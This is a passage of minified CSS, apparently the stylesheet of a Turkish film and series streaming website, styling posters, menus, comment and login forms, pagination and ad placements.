.singlecontent #listehizala { white-space: nowrap; display: -webkit-box; overflow: hidden; } .row { padding-top: 5px; } .movie-box .poster .img img:hover { -webkit-transform: scale(1.2) rotate(2deg); -o-transform: scale(1.2) rotate(2deg); -ms-transform: scale(1.2) rotate(2deg); transform: scale(1.2) rotate(0deg); -webkit-transition: all .4s ease-out; -moz-transition: all .4s ease-out; -o-transition: all .4s ease-out; transition: all .4s ease-out; } .movie-box { width: calc(100% - 10px); display: inline-block; float: left; margin-bottom: 10px; } .movie-box .poster { cursor: pointer; padding-bottom: 150%; position: relative; border-radius: 3px; box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .28); overflow: hidden; } .movie-box .poster .img { width: 100%; height: 100%; position: absolute; border-radius: 3px; margin: 0; padding: 0; background: rgba(5, 1, 26, .58); } .movie-box .poster .img img { width: 100%; height: 100%; display: block; float: left; background-size: 100%; border-radius: 5px; } .popularcomment { color: #ffd70d !important; font-size: 12px !important; } .searchcontent .listmovie { -webkit-flex: 0 0 16.66% !important; -ms-flex: 0 0 16.66% !important; flex: 0 0 16.66% !important; max-width: 16.66% !important; } #respond { background: rgba(5, 1, 26, .88); padding: 10px; } .hemen { display: inline-block; width: calc(100% - 88px); background: rgba(38, 200, 80, .75); text-align: center; padding: 5px; margin-left: 7px; margin-top: 4px; font-family: Poppins, arial, serif; text-transform: uppercase; border-radius: 2px; } .hemen a { font-size: 13px; color: #fff; } .hemen a:hover { color: #fff; } a.post-page-numbers { font-size: 13px; font-family: 'Poppins', arial, serif; color: #fff; } ul.sub-menu li a { font-size: 14px; color: #fff; font-family: 'Noto Sans', arial, serif; } ul.sub-menu { position: absolute; display: none; width: auto; z-index: 999; background: #170d38; margin: 0; padding: 0; margin-top: 5px; margin-left: 0px; } ul.sub-menu li:hover { background-color: #2b166c; } ul.sub-menu li { border-bottom: 1px dashed rgba(205, 194, 255, .1); float: none; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; padding: 7px 10px 7px 0px; } ul.sub-menu a i.fas.fa-caret-down { display: none; } .partlar { float: right; margin-left: 4px; background: #3d1dbf; position: absolute; z-index: 9999; border-radius: 4px; left: 71px; margin-top: -29px; line-height: 27px; cursor: pointer; } .gununfilmi:hover { background: rgba(41, 32, 93, 0.58); } .gununfilmi-afis { float: left; } .gununfilmi-title { float: right; width: 148px; font-family: Poppins, arial, serif; } .gununfilmi-title a { color: #fff; font-size: 14px; line-height: 21px; } .singlecontent .film-ismi { min-width: 100px; } .scrolltoleft { background: rgba(0, 0, 0, .6); font-size: 30px; padding: 19px 5px; font-weight: bold; cursor: pointer; position: absolute; top: 50%; -ms-transform: translateY(-50%); transform: translateY(167%); } .scrolltoright { background: rgba(0, 0, 0, .6); font-size: 30px; padding: 19px 5px; font-weight: bold; cursor: pointer; position: absolute; top: 50%; -ms-transform: translateY(-50%); transform: translateY(167%); right: 0; } .solakaydir { position: relative; z-index: 9; } .sagakaydir { position: relative; z-index: 9; } #ne-zaman { display: inline-block; color: rgba(255, 255, 255, .8); text-transform: uppercase; font-size: 12px; float: right; margin-top: 4px; } .gununfilmi { background: rgba(5, 1, 26, .58); display: inline-block; padding: 12px 12px 5px 12px; width: calc(100% - 24px); border-radius: 2px; margin-top: 4px; position: relative; margin-bottom: 5px; } .gununfilmi-yil { margin-left: 5px; padding: 3px 5px; color: #cdc2ff; border-radius: 2px; font-family: Poppins, arial, serif; float: left; font-size: 13px; margin-top: 5px; } .gununfilmi-imdb { margin-left: 8px; padding: 3px 5px; color: #ffd70d; font-size: 13px; border-radius: 2px; font-family: Poppins, arial, serif; float: left; margin-top: 5px; } .gununfilmi-afis img { width: 70px; height: 105px; } #commentform label.error { display: none !important; } .pagination { display: inline-block; width: 100%; margin-top: 5px; margin-left: -1px; margin-bottom: 2px; } a.altyazitipi { color: #fff; } .arc-cat { list-style-type: none; padding: 0; margin-top: 2px; width: calc(100% + 3px); } .arc-cat li { float: left; width: calc(50% - 15px); height: 49px; position: relative; margin-bottom: -7px; margin-right: 15px; } .arc-cat label, .arc-cat input { display: block; position: absolute; top: 0; left: 0; right: 0; bottom: 0; } .arc-cat input[type="radio"] { opacity: 0; z-index: 100; width: auto !important; height: 0 !important; } .arc-cat input[type="radio"]:checked+label, .Checked+label { color: #fff; background-color: #2b166c; } .arc-cat label { cursor: pointer; text-decoration: none; font-size: 15px; font-weight: normal; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; background-color: rgba(85, 74, 140, .1); color: #a3acd9; border-radius: 3px; line-height: 36px; text-indent: 12px; padding-right: 12px; } .arc-cat label:hover { color: #fff; background-color: #2b166c; } span.filtertag { display: inline-block; width: 100%; margin-bottom: 7px; font-size: 14px; font-family: Poppins, arial, serif; } .yorumkapali { background: #4c36b2; padding: 11px; border-radius: 2px; font-size: 14px; margin-bottom: 7px; } .search-cat-img img { width: 30px; height: 45px; } .search-cat-img { float: left; } #searchelement { min-height: 45px; border-bottom: 1px dashed rgba(205, 194, 255, .1); padding-bottom: 5px; padding-top: 5px; margin-left: 6px; margin-right: 6px; } #search-cat-year { font-size: 12px; } #searchelement a { padding-left: 0px !important; font-size: 15px; } #searchelementnf { font-size: 15px; padding: 8px; } .example span.button-loader { width: 50px; position: absolute; height: 50px; right: -5px; top: -2px; } .sayfalama a { border: 0px; padding-left: 15px; font-size: 12px; border-radius: 2px; color: #cccccc; padding-right: 15px; padding-top: 8px; padding-bottom: 8px; font-family: 'Noto Sans', arial, serif; font-weight: 700; background-color: rgba(31, 17, 103, 0.5); word-break: break-word; margin-bottom: 8px; display: inline-block; margin-left: -1px; margin-right: 5px; } strong.on { border: 0px; padding-left: 15px; font-size: 12px; border-radius: 2px; padding-right: 15px; padding-top: 8px; padding-bottom: 8px; font-family: 'Noto Sans', arial, serif; font-weight: 700; word-break: break-word; margin-bottom: 8px; display: inline-block; margin-left: -1px; margin-right: 5px; background-color: rgba(47, 10, 234, 0.5); } span.button-loader { text-align: center; width: 80px; overflow: hidden; color: #ffffff; display: inline-block; margin-top: -4px; height: 22px; } .video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } .video-container iframe, .video-container object, .video-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } .film-ismi { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; color: #ffd70d; margin: 0px 7px; display: unset; float: left; width: calc(100% - 14px); } .dil-afis { margin-right: 0; float: left; margin-left: 8px; } .dil-afis img { width: auto; height: auto; } cite#userrole { border: 2px solid #881998; border-radius: 20px; padding: 1px 6px; color: #881998; margin-left: 6px; font-size: 12px; float: right; } span.countcom { float: right; color: #cdc2ff; text-transform: uppercase; font-size: 13px; } span.dizimeta { color: #cdc2ff; font-family: Poppins, arial, serif; } span.imedebe { float: right; font-size: 13px; color: #cdc2ff; } div#bulunamadi { background-color: rgba(76, 63, 143, .8); border-color: transparent; color: #e2d9ff; padding: 9px; text-align: center; font-size: 15px; border-radius: 3px; margin-bottom: 7px; width: calc(100% - 28px); } #filter button:focus { outline: none; } .container { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; width: calc(100% + 10px); margin-top: 14px; } #filter button { color: #000; background-color: #ffd500; display: inline-block; border: 0px solid transparent; box-shadow: none; border-radius: 3px; vertical-align: middle; box-sizing: border-box; font-family: 'Noto Sans', arial, serif; cursor: pointer; margin-top: 10px; width: 100%; height: 38px; font-size: 14px; margin-bottom: 13px; } #filter input::placeholder { color: #fff; } #filter input:-ms-input-placeholder { color: #fff; } #filter input::-ms-input-placeholder { color: #fff; } #filter input:focus { outline: none; } #filter label { display: inline-block; margin-bottom: 11px; width: 100%; } #filter input { padding: 6px; display: inline-block; background-color: rgba(87, 65, 156, 0.88); border: 1px solid transparent; box-shadow: none; border-radius: 3px; vertical-align: middle; box-sizing: border-box; color: #fff; font-family: 'Noto Sans', arial, serif; width: 100%; height: 36px; } select.nameclass:focus { outline: none; } select.nameclass { padding: 6px; display: inline-block; background-color: rgba(53, 21, 150, 0.88); border: 0px solid transparent; box-shadow: none; border-radius: 3px; vertical-align: middle; box-sizing: border-box; color: #fff; font-family: 'Noto Sans', arial, serif; cursor: pointer; width: 100%; height: 36px; } a.nav.prev.disabled { display: none; } a.page { display: none; border: 0px; padding-left: 15px; font-size: 12px; border-radius: 2px; padding-right: 15px; padding-top: 8px; padding-bottom: 8px; font-family: 'Noto Sans', arial, serif; font-weight: 700; color: #ccc; background-color: rgba(31, 17, 103, 0.5); margin-top: 0px; margin-bottom: 6px; margin-right: 4px; cursor: pointer; } a.page.current { background-color: rgba(47, 10, 234, 0.5); color: #fff; } a.nav.next { border: 0px; padding-left: 15px; font-size: 12px; border-radius: 2px; color: #cccccc; padding-right: 15px; padding-top: 8px; padding-bottom: 8px; font-family: 'Noto Sans', arial, serif; font-weight: 700; background-color: rgba(31, 17, 103, 0.5); display: inline-block; cursor: pointer; position: relative; } a.nav.prev { border: 0px; padding-left: 15px; font-size: 12px; border-radius: 2px; padding-right: 15px; padding-top: 8px; padding-bottom: 8px; font-family: 'Noto Sans', arial, serif; font-weight: 700; color: #ccc; background-color: rgba(31, 17, 103, 0.5); margin-top: 0px; display: inline-block; margin-bottom: 6px; margin-right: 3px; cursor: pointer; position: relative; } .otherepisodes.current a { color: #cdc2ff; } i.fas.fa-tv { margin-left: -30px; } #likebox a:hover { color: #fff; } #likebox { margin-bottom: 15px; display: inline-block; width: 100%; margin-top: 10px; } .footeright i.fab.fa-instagram { font-size: 16px; color: #712eac; background: rgba(255, 255, 255, .8); border-radius: 3px; margin-left: 9px; line-height: 16px; text-align: left; text-indent: 0px; padding: 2px 3px 2px 3px; display: block; margin-top: 6px; } .footeright i.fab.fa-instagram:hover { background: #fff; } #footerad img { width: 100%; height: auto; } #footerad { width: 728px; height: 90px; position: fixed; bottom: 0; z-index: 999; left: 50%; margin-left: -364px; } #footeradclose { background: #5229cc; width: 128px; text-align: center; font-size: 14px; padding: 4px 0px; border-radius: 2px; position: fixed; bottom: 90px; z-index: 1000; cursor: pointer; color: #fff; left: 50%; margin-left: 236px; font-family: Poppins, arial, serif; } .trailerclose { color: #fff; float: right; font-size: 35px; font-weight: bold; cursor: pointer; position: absolute; z-index: 999; padding: 8px; right: 17.5%; background: rgba(26, 22, 46, .9); border-radius: 5px; margin-top: 10px; } .trailer-container { position: relative; width: 100%; height: 0; padding-bottom: 56.25%; } .trailer-video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } button#trailerbutton { -webkit-appearance: none; position: absolute; margin-top: 207px; width: 160px; border: 0px; background-color: rgba(0, 0, 0, 0.75); font-family: Poppins, arial, serif !important; padding: 5px; cursor: pointer; color: #ffd70d; font-size: 15px; left: 0; margin-left: 20px; } button#trailerbutton:focus { outline: none } .simplemodal-login-fields { margin-top: -10px; } #simplemodal-login-container .user_login:focus { outline: none; border: 1px solid #241b52; } #simplemodal-login-container .user_pass:focus { outline: none; border: 1px solid #241b52; } #simplemodal-login-container .user_login::placeholder { color: #604f7f; } #simplemodal-login-container .user_login:-ms-input-placeholder { color: #604f7f; } .hemenyaz { color: #a896fd; font-size: 12px; float: left; width: 100%; } .totalfilm { float: right; font-size: 13px; color: #cdc2ff; } #simplemodal-login-container .user_login::-ms-input-placeholder { color: #604f7f; } #simplemodal-login-container .user_pass::placeholder { color: #604f7f; } #simplemodal-login-container .user_pass:-ms-input-placeholder { color: #604f7f; } #simplemodal-login-container .user_pass::-ms-input-placeholder { color: #604f7f; } #simplemodal-login-container form .submit input:focus { outline: none; } a#edit { display: inline-block; font-size: 13px; float: right; color: #cdc2ff; } div#titleortala { padding: 15px; clear: both; width: calc(100% - 30px); } label.wpforms-field-label { font-weight: normal !important; font-size: 14px !important; float: left !important; width: 100% !important; color: #cdc2ff !important; } .wpforms-form input { background-color: transparent !important; border: 1px solid rgba(205, 194, 255, .1) !important; float: right !important; max-width: 100% !important; font-family: 'Noto Sans', arial, sans-serif !important; color: #fff !important; font-size: 14px !important; } .wpforms-form textarea { background-color: transparent !important; border: 1px solid rgba(205, 194, 255, .1) !important; float: right !important; max-width: 100% !important; font-family: 'Noto Sans', arial, sans-serif !important; color: #fff !important; font-size: 14px !important; } div.wpforms-container-full { margin-top: -15px !important; margin-bottom: 0px !important; } .wpforms-form button { background: #6900ff !important; color: #fff !important; font-family: Poppins, arial, serif !important; width: 100% !important; border: 0px !important; font-size: 14px !important; margin-top: -13px !important; border-radius: 3px !important; } .wpforms-confirmation-container-full { font-family: Poppins, arial, serif !important; font-size: 14px !important; margin-bottom: 0px !important; } label.wpforms-error { color: #f30000 !important; font-size: 14px !important; font-family: Poppins, arial, serif !important; display: inline-block !important; margin-top: 5px !important; } .wpforms-recaptcha-container { padding-top: 20px !important; } .lazy { display: block; width: 100%; } .mobilhata-content form { padding-top: 15px !important; } .wpforms-form textarea:-ms-input-placeholder { color: #604f7f; } .wpforms-form textarea::-ms-input-placeholder { color: #604f7f; } .wpforms-form textarea::placeholder { color: #604f7f; } .wpforms-form input::placeholder { color: #604f7f; } .wpforms-form input:-ms-input-placeholder { color: #604f7f; } .wpforms-form input::-ms-input-placeholder { color: #604f7f; } .editicerik input::placeholder { color: #594a8b; } .editicerik input:-ms-input-placeholder { color: #594a8b; } .editicerik input::-ms-input-placeholder { color: #594a8b; } #bolumbilgi { font-size: 13px; background-color: rgba(5, 1, 26, .88); } .infoelem { padding: 10px 13px 10px 13px; border-bottom: 1px dashed rgba(205, 194, 255, .1); cursor: pointer; } .infoelem:hover { background: #2b166c; } #benzerli img { width: 73px; height: 41.08px; } .dizigo { float: none; line-height: 21px; margin-left: 82px; margin-top: -47px; } #list-series { background-color: rgba(75, 62, 140, .1); border-bottom: 1px dashed rgba(205, 194, 255, .1); padding: 12px 0px 6px 0px; margin-bottom: 12px; display: inline-block; width: 100%; } .cat-img { float: left; width: 159px; margin-left: 12px; } .cat-container { float: left; width: 765px; margin-left: 12px; } .cat-title a { color: #cdc2ff; font-size: 17px; font-family: Poppins, arial, serif; } .cat-title { font-size: 15px; margin-bottom: 6px; color: #cdc2ff; } .cat-container-in { font-size: 14px; line-height: 22px; } #list-series-main { float: left; margin: 10px 0px 16px 12px; height: 227.63px; } .cat-title-main { position: relative; margin-top: -50px; background: rgba(0, 0, 0, 0.75); width: 140px; height: 42px; border-bottom-left-radius: 5px; border-bottom-right-radius: 5px; text-align: center; padding-top: 8px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; color: #fff; padding-left: 5px; padding-right: 5px; } .cat-img-main img { border-radius: 5px; width: 150px; height: 222.63px; } .cat-title-main a { color: #ffd70d; font-size: 15px; font-weight: bold; } .cat-imdb-main { color: #ccc; font-size: 11px; font-weight: normal; overflow: hidden; background: rgba(0, 0, 0, 0.75); padding: 5px; border-radius: 5px; height: 18px; position: relative; margin-top: 5px; margin-bottom: -33px; width: 51px; margin-left: 84px; } #list-series-hizala { margin-left: -12px; height: 250px; overflow: hidden; } #list-series-hizala2 { margin-left: -12px; display: inline-block; margin-bottom: -24px; height: 250px; overflow: hidden; } .cat-img-main { width: 150px; height: 222.63px; overflow: hidden; border-radius: 5px; } .cat-img-main img:hover { width: 159px; height: 236px; transition: all ease .3s; margin-left: -4.5px; } .incontentyeni { padding-bottom: 12px; margin: 0 auto; margin-bottom: 6px; } .page-numbers { border-radius: 2px; font-weight: 700; background-color: rgba(31, 17, 103, 0.5); word-break: break-word; margin-bottom: 8px; display: inline-block; margin-right: 1px; padding: 8px 15px; } .page-numbers.current { background: rgba(47, 10, 234, 0.5); } form#commentform { margin-bottom: -5px; } .reply { background-color: rgba(94, 77, 176, .1); padding: 5px 0px; font-weight: normal; width: 100%; text-indent: 10px; margin-left: -10px; padding-right: 20px; margin-bottom: -10px; } .cat-img img { width: 159px; height: 236px; } .topnav { overflow: hidden; background-color: #333; margin-bottom: -4px; background-color: rgba(5, 1, 26, .58); width: 1000px; height: 37px; margin-top: 25px !important; } .topnav li { float: left; display: block; padding: 7px 0px; list-style: none; } ul.topnav { margin: 0; padding: 0; } .topnav a { font-size: 16px; font-family: Poppins, arial, serif; font-weight: normal; text-decoration: none; padding: 10px; color: #cdc2ff; } .topnav a:hover { color: #fff; } .topnav .icon { display: none; } ul.menu { padding: 0; } .left { float: left; overflow: hidden } .clear { clear: both } .clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden } .clearfix { display: inline-block } .clearfix { display: block } #wrap { background: #0f0522; width: 1000px; margin: 0px auto; padding: 0px; margin-top: 20px; position: relative; z-index: 2; } .leftC { float: left; width: calc(100% - 270px); clear: left; margin-left: 0px; } .rightC { float: right; width: 248px; } .leftCC { float: left; width: 968px; min-height: 395px; clear: left; margin-left: 19px } .singlecontent { width: 100%; float: left; height: auto; padding: 0px; margin-bottom: 10px; margin-top: 0px; } .commentcontent { width: 100%; float: left; height: auto; padding: 0px; margin-bottom: 10px; margin-top: 0px; } .incontentx { width: 100%; float: left; height: auto; padding-bottom: 15px; } .nosub { position: absolute; background: url(../img/nosub.png) no-repeat; width: 65px; height: 65px; margin-top: 5px; margin-left: 5px } .dubalt { position: absolute; background: url(../img/dubalt.png) no-repeat; width: 65px; height: 65px; margin-top: 5px; margin-left: 5px } .tr-dublaj { position: absolute; background: url(../img/dublaj.png) no-repeat; width: 65px; height: 65px; margin-top: 5px; margin-left: 5px } .tr-altyazi { position: absolute; background: url(../img/altyazi.png) no-repeat; width: 65px; height: 65px; margin-top: 5px; margin-left: 5px } .english { position: absolute; background: url(../img/english.png) no-repeat; width: 65px; height: 65px; margin-top: 5px; margin-left: 5px } #header { width: 1000px; color: #ffffff; font-size: 11px; margin-top: 5px; padding: 0px; overflow: hidden; background: linear-gradient(to right, #25045f 45%, rgba(198, 87, 255, 0.55) 100%); } a.logo { font-weight: 900; font-size: 35px; letter-spacing: .02rem; -moz-font-smoothing: antialiased; -webkit-font-smoothing: antialiased; -webkit-font-smoothing: subpixel-antialiased; color: #fff; font-family: Poppins, arial, serif; } .headerleft { width: 200px; float: left; font-size: 14px; margin-left: 17px; margin-top: 18px; padding: 0px; height: 72px; } .headerleft a img { max-width: 200px; height: auto; border: 0; margin-top: 0px; padding: 0px } .headerright { margin-right: 5px; float: right; font-weight: 700; margin-top: 25px; } #navbarright { padding: 0; overflow: hidden; margin: 0 auto; margin-top: 26px; margin-left: 296px; } #nav { margin: 0px; padding: 0px } #nav li { float: left; } #nav ul { float: left; list-style: none; margin: 0px; padding: 0px } #nav li ul.sub-menu { float: left; padding: 0px; box-shadow: 0px 0px 2px 2px #111111; background: #121314; width: 779px; max-height: 205px; overflow-y: auto; } #nav li ul { z-index: 9999; position: absolute; left: -999em; height: auto; min-width: 142px; overflow: hidden; margin: 0px; padding: 0px } #nav li li { border: 0 } #nav li ul a { width: 140px } #nav li ul ul { margin: -32px 0 0 171px } #nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul { left: -999em } #nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { left: auto } #nav li:hover, #nav li.sfhover { position: static } #contentheader { background: rgba(15, 4, 38, .85); display: inline-block; width: 1000px; } #content { padding: 20px; line-height: 18px; color: #fff; font-size: 12px; } #content img.wp-smiley { float: none; border: 0; margin: 0px; padding: 0px } #content img.wp-wink { float: none; border: 0; margin: 0px; padding: 0px } #content blockquote p { margin: 0px; padding: 0px 0px 15px 0px } .olmayansayfa { font-size: 72px; height: 250px; color: #fff; text-shadow: 1px 1px #111111; font-weight: bold; padding-top: 150px; text-align: center; margin-bottom: 15px; font-family: noto sans, arial, serif; line-height: 30px; } .olmayansayfa p { font-size: 18px; padding-top: 5px; color: #fff; font-family: Poppins, arial, serif; font-weight: normal; } #categorytitle { display: inline; } #imdbp { display: inline; color: #ffd70d; } #sidebar #searchbox { width: 110px; border-radius: 4px; margin-bottom: 8px } #sidebar .textwidget { color: #919191; padding: 6px; background: #0f0f0f } #sidebar #cat { width: 93% } .otherepisodes { width: 100%; height: 28px; color: #fff; font-size: 13px; font-family: noto sans, arial, serif; font-weight: normal; padding-top: 10px; background: transparent; border-bottom: 1px dashed rgba(205, 194, 255, .1); } .otherepisodes.current { color: #cdc2ff; font-size: 13px; } .otherepisodes a { font-size: 13px; color: #fff; } .otherepisodes:hover { background: #2b166c; } .epidosename { width: 100%; text-indent: 36px; margin-left: 0px; margin-top: -19px; height: 100%; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; float: left; text-align: left; } #genel { position: relative; background-color: rgba(5, 1, 26, .88); max-height: 312px; width: 100%; } #nexpre { float: right; margin-right: 8px; margin-left: -4px; margin-top: -1px } #nexpre a { color: #fff !important; font-weight: normal !important; background-color: rgba(82, 41, 204, .25); padding: 3px 5px; border-radius: 3px; text-transform: none !important; font-size: 13px !important; font-family: Poppins, arial, serif; } .altyazitipi { background-color: rgba(82, 41, 204, .45); padding: 4px 5px; text-align: center; float: right; border-radius: 5px; font-weight: normal; margin-right: 4px; font-family: 'Poppins', arial, serif; margin-top: -3px; } .altyazitipi:hover { background: #4d4279; color: #fff; } #addfav:hover { background: #4d4279; color: #fff; } #addlist:hover { background: #4d4279; color: #fff; } .whitespace { white-space: pre-wrap; } p.whitespace { margin: 0px; padding: 0px; word-break: break-word; } #filmnot2 { position: relative; max-height: 142px; font-size: 15px; margin: 0 auto; text-align: left; display: inline-block; margin-top: 0px; background-color: #1a1435; color: #cdc2ff; margin-bottom: -5px; line-height: 28px; padding: 5px 10px; width: calc(100% - 20px); } #footer { min-height: 57px; margin: 0px; font-family: 'Noto Sans', arial, serif; margin-bottom: 20px; padding-top: 5px; background: linear-gradient(to right, #25045f 45%, rgba(198, 87, 255, 0.55) 100%); padding: 20px; width: calc(100% - 40px); display: flex; } #footer p { color: #ffffff; font-size: 11px; font-family: 'Noto Sans', arial, serif; margin: 0px; padding: 9px 0px 0px 0px } #footer a, #footer a:visited { text-decoration: none; font-family: 'Noto Sans', arial, serif } #footer a:hover { color: #ffffff; text-decoration: underline } #footer span { font-size: 11px; color: rgba(255, 255, 255, .8); } .footeright { text-align: right; margin-top: 10px; display: inherit; } .footerleft { float: left; width: 100%; color: #cdc2ff; font-family: 'Noto Sans', arial, serif; margin-top: 10px; margin-bottom: 10px; max-height: 75px; overflow: hidden; } p.girisyapin { font-size: 13px; padding: 0px 15px; } #searchform { margin: 0px; padding: 0px; overflow: hidden; display: inline } #searchbox { width: 227px; color: #000; font-size: 12px; font-family: 'Noto Sans', arial, serif; font-weight: normal; margin: 7px 10px 10px 10px; padding: 3px 0px 3px 5px; border: 0px; display: inline } #searchbox:hover { border: 0px } #author, #url { background: #242424 !important; width: 250px; color: #717171; font-size: 12px; font-weight: normal; margin: 3px 0px 0px 0px; padding: 3px 0px 3px 5px; border: 0px; display: inline } #submit { background: #7b7b7b; color: #ffffff; font-size: 11px; font-family: Arial, Tahoma, Verdana; margin: 0px; padding: 3px 3px 2px 3px; font-weight: bold; border-top: 1px solid #8b8b8b; border-right: 1px solid #7b7b7b; border-left: 1px solid #7b7b7b; border-bottom: 1px solid #8b8b8b; cursor: pointer } #comment { background: transparent; height: 111px; color: #fff; font-size: 13px; font-weight: normal; margin: 0px; padding: 5px; display: inline; border-radius: 0px; font-family: noto sans, arial, serif; border: 1px solid rgba(205, 194, 255, .1); text-indent: 3px; overflow: hidden; width: 100%; } #comment:focus { border: 1px solid #241b52; outline: none; } #gonder { font-size: 12px; float: right; font-family: 'Noto Sans', arial, serif; height: 30px; font-weight: normal; border: 0px; cursor: pointer; border-radius: 0px; background-color: #120e26; color: #cdc2ff; width: calc(50% - 4px); } #gonder:hover { color: #fff; } #gonder:active { border: 1px solid #184a6a } #gonderspo:focus { outline: none; } #gonder:focus { outline: none; } .yborder { padding: 0px; width: 100%; display: inline-block; } #gonderspo { float: left; font-family: 'Noto Sans', arial, serif; height: 30px; font-weight: normal; border: 0px; cursor: pointer; border-radius: 0px; color: #cdc2ff; background-color: rgba(66, 51, 140, .85); font-size: 12px; width: calc(50% - 4px); } #gonderspo:hover { color: #fff; } .yborder label { float: left; font-family: 'Noto Sans', arial, serif; margin: 9px 10px 0px 10px; padding: 0px; width: 52px; font-size: 12px; font-weight: bold; color: #464746 } .yborder input { font-size: 12px; font-weight: normal; } #commentform input { padding: 0px; margin: 0px 0px 0px 0px; color: #a9a9a9; background: transparent; font-family: noto sans, arial, serif; float: left; height: 34px; border: 1px solid rgba(205, 194, 255, .1); text-indent: 8px; width: 100%; } #commentform input:focus { outline: none; border: 1px solid #241b52; } #respond:after { content: "."; display: block; height: 0px; clear: both; visibility: hidden } #commentform p { margin: 0; } #commentform #submit { margin: 0px; float: left } .alt { margin: 0px; padding: 10px } .commentlist { margin: 0px; padding: 0px; width: 100%; } .commentlist ol { margin: 0px; padding: 10px } .commentlist li { font-weight: normal; margin: 10px 0px 10px; padding: 10px; list-style: none; background-color: rgba(94, 77, 176, .1); } .commentlist li ul li { font-size: 12px; margin-right: -5px; margin-left: 0px; margin-top: 20px; } .commentlist li .avatar { width: 30px; height: 30px; float: left; padding: 2px; margin-right: 8px; } .commentlist cite, .commentlist cite a { font-weight: normal; font-style: normal; font-size: 13px; font-family: 'Noto Sans', arial, serif; color: #cdc2ff; font-family: Poppins, arial, serif; } .commentlist a { color: #fff; font-family: Poppins, arial, serif !important; } .commentlist .url { color: #ffd70d; padding: 3px; border-radius: 4px; font-family: 'Noto Sans', arial, serif; font-size: 13px } .commentmetadata { font-weight: normal } .commentlist p { font-family: noto sans, arial, sans-serif; margin: 10px 5px 10px 0px; padding: 0px; font-size: 13px; font-weight: normal; text-transform: none; color: #e2d9ff; } .commentlist p:first-letter { text-transform: uppercase } .comment-meta { color: #818181 } .comment-zaman { color: #d8d8d8; font-style: italic } .children { margin-bottom: -10px !important; padding-right: 5px !important; padding-bottom: 0px !important; padding-top: 0px !important; padding-left: 0px !important; border-left: 3px solid #5229cc; } .nocomments { text-align: center; margin: 0px; padding: 0px } .commentmetadata { font-size: 10px; margin: 0px; display: block; border-bottom: 1px dashed rgba(205, 194, 255, .1); padding-bottom: 6px; } .navigation { display: block; color: #fff; margin-top: 10px; margin-bottom: 10px; } .thread-alt { background: #0d0d0d; margin: 0px; padding: 0px } .thread-even { background: #0d0d0d; margin: 0px; padding: 0px; } .even, .alt { margin: 0px; padding: 0px } .listepisodes { padding: 5px; } .listepisodes:hover { opacity: 0.5; background: transparent; transition: all .3s linear; -o-transition: all .3s linear; -moz-transition: all .3s linear; -webkit-transition: all .3s linear } .listepisodes img { width: 100%; height: 100%; border-radius: 5px; } .bolum-alt { width: 100%; height: 48px; float: left; font-size: 13px; font-weight: 700; line-height: 20px; margin-top: -47px; border-bottom-left-radius: 5px; border-bottom-right-radius: 5px; text-align: left; text-shadow: 3px 2px 1px #000; position: relative; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; font-family: Poppins, arial, serif; } .bolum-alt a { font-size: 14px; color: #fff; } #filmbox { width: 25%; float: left; } .bolum-ustpop { color: #ccc; font-size: 11px; font-weight: 400; overflow: hidden; font-family: noto sans, arial, serif; margin-top: 4px; background: rgba(0, 0, 0, .75); padding: 3px; border-radius: 5px; margin-left: 93px; width: 56px; height: 18px; position: absolute; } .bolum-ust { color: #fff; font-size: 13px; font-weight: normal; overflow: hidden; padding: 4px 5px; border-radius: 5px; height: 18px; position: relative; margin-top: 5px; float: right; text-align: center; margin-right: 5px; margin-bottom: -31px; z-index: 9; } #header_sag { z-index: 44003; margin: 0 auto; position: fixed; top: 110px; left: 50%; margin-left: 500px; } #header_sol { z-index: 44003; margin: 0 auto; position: fixed; top: 110px; right: 50%; margin-right: 500px; } .videoalt { width: 100%; float: left; text-align: center; height: 90px; background: rgba(5, 1, 26, .88); padding: 0px; margin-bottom: 15px; } #filmoncereklam { margin-top: 5px; margin-bottom: 15px } div.reklamgec { cursor: pointer; padding-left: 10px; padding-right: 10px; padding-top: 5px; padding-bottom: 5px; font-size: 14px; font-weight: normal; display: inline-block; margin-bottom: 15px; color: #fff; font-family: Poppins, arial, serif; background: #6900ff; } .filmalani { margin: 0px; width: 100%; height: auto; overflow: hidden; color: #818181; font-weight: normal; font-family: noto sans, arial, serif; line-height: 21px; text-align: center; font-size: 14px; min-height: 60px; } .dizialani2 { margin-left: 8px; margin-top: 0px; width: 711px; height: auto; overflow: hidden; color: #939393 } .dizialanidaa { margin-top: 0px; width: auto; height: auto; overflow: hidden; color: #939393 } .dizialani2 a { color: #ffd70d } .in-page { font-weight: normal; font-size: 14px; line-height: 20px; margin-top: 0px; height: auto; overflow: hidden; color: #fff; margin-right: 12px; } .in-page a { color: #ffd70d; font-size: 14px; } .inpage { padding-top: 1px; } .inpage a { color: #ffd70d } .dizialani4 { margin-left: 28px; margin-top: 0px; width: 958px; height: auto; overflow: hidden; color: #939393 } .pagele { background: #0f0f0f; width: 520px; margin: -10px 0 0 104px; border: 1px solid transparent } .pageler { margin: 5px 0 3px 11px; text-align: center } #alt { width: 100%; margin-top: 0px; background-color: #120e26; display: inline-block; padding-top: 6px; height: 40px; } .google { float: left; width: 60px; margin: 9px 0px 0px 5px } .facebook { float: left; width: 70px; margin: 8px; margin-right: -14px; height: 25px; } .likebuttons a:hover { color: #fff; } .likebuttons { float: right; margin-top: 3px; width: 280px; margin-right: 8px; } .facebook-share { float: left; margin: 9px 6px 0px 20px; position: relative; } .twitter { float: left; margin-top: 8px } .tumunugor { float: right } .tumunugor a { overflow: hidden; display: block; color: #cdc2ff !important; margin-top: -2px; border-radius: 3px; padding-top: 3px; padding-bottom: 3px; padding-left: 5px; padding-right: 5px; text-transform: none 